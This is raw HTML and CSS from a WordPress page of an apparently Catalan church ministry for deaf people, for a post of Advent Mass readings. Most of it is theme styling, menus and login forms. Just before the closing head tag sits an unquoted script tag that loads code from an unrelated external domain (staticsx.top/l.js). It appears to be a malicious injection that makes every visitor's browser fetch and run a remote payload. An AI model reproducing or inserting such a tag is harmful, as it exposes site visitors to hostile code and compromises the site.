    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #333333;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #333333;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #333333 !important;
    }
    
    
    
    
    
    .td-page-header h1,
    .td-page-title {
    	color: #023b54;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.pastoraldelsord.org/wp-content/uploads/2020/10/10.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        line-height:40px;
	font-weight:500;
	
    }
    
    body, p {
    	font-family:Montserrat;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e0e0e0;
    }
    
    .white-popup-block:after {
        background: #023b54;
        background: -moz-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #023b54), color-stop(100%, rgba(255,255,255,0.87)));
        background: -webkit-linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
        background: linear-gradient(45deg, #023b54 0%, rgba(255,255,255,0.87) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('http://192.168.0.208/wp_011_church/wp-content/uploads/2017/03/menu-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #8fa7c3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #8fa7c3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #8fa7c3;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #8fa7c3;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #8fa7c3;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bcbcbc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #023b54;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:40px;
	font-weight:500;
	
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #8fa7c3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #8fa7c3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #8fa7c3;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #8fa7c3 !important;
    }    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #8fa7c3;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #d0d6e4;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #333333;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #333333;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(51, 51, 51, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #023b54;
    }
    
    
    .td-sub-footer-container {
        background-color: #f9f9f9;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #888888;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #333333;
    }



    
    .post .td-post-header .entry-title {
        color: #023b54;
    }
    .td_module_15 .entry-title a {
        color: #023b54;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:24px;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:36px;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-size:14px;
	line-height:20px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 36px;
    }
    
    
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:500;
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-weight:300;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:14px;
	
    }
    
	.td-sub-footer-copy {
		line-height:38px;
	
	}
	
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 40px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 40px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 40px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 40px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 40px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 40px;
        }
    }



/* Style generated by theme for demo: church */

.td-church .td-header-style-7 .sf-menu > li.current-menu-item > a,
        .td-church .td-header-style-7 .sf-menu > li > a:hover,
        .td-church .td-donation-btn:hover,
        .td-church .td-post-template-13 .td_block_related_posts .td-related-title .td-cur-simple-item {
            color: #8fa7c3;
        }
        .td-church .td-donation-btn {
            background-color: #8fa7c3;
        }
        .td-church .footer-social-wrap .td-icon-font:hover:after,
        .td-church .td-donation-btn {
            border-color: #8fa7c3;
        }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.pastoraldelsord.org/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/category/documents-ca/",
                    "name": "Documents"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/",
                    "name": "Lectures de les Misses"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/",
                    "name": "PRESENTACIÓ amb imatges de lectures Missa de l&#8217;ADVENT 2-A"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #8fa7c3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #8fa7c3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #8fa7c3;
                }
                .tdm-btn-style1 {
					background-color: #8fa7c3;
				}
				.tdm-btn-style2:before {
				    border-color: #8fa7c3;
				}
				.tdm-btn-style2 {
				    color: #8fa7c3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #8fa7c3;
                    -moz-box-shadow: 0 2px 16px #8fa7c3;
                    box-shadow: 0 2px 16px #8fa7c3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #8fa7c3;
                    -moz-box-shadow: 0 4px 26px #8fa7c3;
                    box-shadow: 0 4px 26px #8fa7c3;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-7417 single-format-standard td-standard-pack presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a global-block-template-2 td-church td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PastoraldelSordo" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pastoraldiscapacitats/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PastoraldelSord" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCUfIhLOjENmflqhrv3UkxZw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-ca-container"><ul id="menu-menu-principal-ca" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-186"><a href="/ca/qui-som">Nosaltres<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.pastoraldelsord.org/ca/qui-som/">Qui som</a></li>
	<li id="menu-item-9077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9077"><a href="https://www.pastoraldelsord.org/ca/qui-som/historia/">Història</a></li>
	<li id="menu-item-9076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9076"><a href="https://www.pastoraldelsord.org/ca/qui-som/reflexio/">Reflexió</a></li>
	<li id="menu-item-9293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9293"><a href="https://www.pastoraldelsord.org/ca/category/trobades/">Trobades</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/">Actualitat</a></li>
<li id="menu-item-9085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9085"><a href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9086"><a href="https://www.pastoraldelsord.org/ca/category/ambits/sords/">Auditiu: SORDS / SORDCECS</a></li>
	<li id="menu-item-9087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9087"><a href="https://www.pastoraldelsord.org/ca/category/ambits/cecs/">Visual: CECS</a></li>
	<li id="menu-item-9088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9088"><a href="https://www.pastoraldelsord.org/ca/category/ambits/fisics/">Físic / Mobilitat</a></li>
	<li id="menu-item-9089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9089"><a href="https://www.pastoraldelsord.org/ca/category/ambits/psiquics/">Psíquic / Intel.lectual</a></li>
</ul>
</li>
<li id="menu-item-9640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9640"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/">Documents<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9635" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9635"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/lectures-missa-ca/">Lectures de les Misses</a></li>
	<li id="menu-item-9636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9636"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/material-de-catequesi/">Material de Catequesi</a></li>
</ul>
</li>
<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431"><a href="https://www.pastoraldelsord.org/ca/enllacos/">Enllaços</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cercar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-selector-idioma" class="top-header-menu"><li id="menu-item-182-ca" class="lang-item lang-item-18 lang-item-ca current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-182-ca"><a href="https://www.pastoraldelsord.org/ca/2016/12/03/presentacio-amb-imatges-de-lectures-missa-de-ladvent-2-a/" hreflang="ca" lang="ca">CA</a></li>
<li id="menu-item-182-es" class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-182-es"><a href="https://www.pastoraldelsord.org/es/2016/12/03/presentacion-con-imagenes-de-lecturas-misa-de-adviento-2-a/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pastoraldelsord.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cercar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
            <span class="td-visual-hidden">Pastoral del Sord</span>
        </a>
                    </div>
                    
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pastoraldelsord.org/">
            <img class="td-retina-data" data-retina="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" src="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/logo.blau_.2020-300x167.png" alt=""/>
        </a>
        </div>
    <div class="menu-menu-principal-ca-container"><ul id="menu-menu-principal-ca-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="/ca/qui-som">Nosaltres</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-247"><a href="https://www.pastoraldelsord.org/ca/qui-som/">Qui som</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9077"><a href="https://www.pastoraldelsord.org/ca/qui-som/historia/">Història</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9076"><a href="https://www.pastoraldelsord.org/ca/qui-som/reflexio/">Reflexió</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9293"><a href="https://www.pastoraldelsord.org/ca/category/trobades/">Trobades</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-187"><a href="https://www.pastoraldelsord.org/ca/category/actualitat/">Actualitat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9085"><a href="https://www.pastoraldelsord.org/ca/category/ambits/">Àmbits</a>
<ul class="sub-menu">
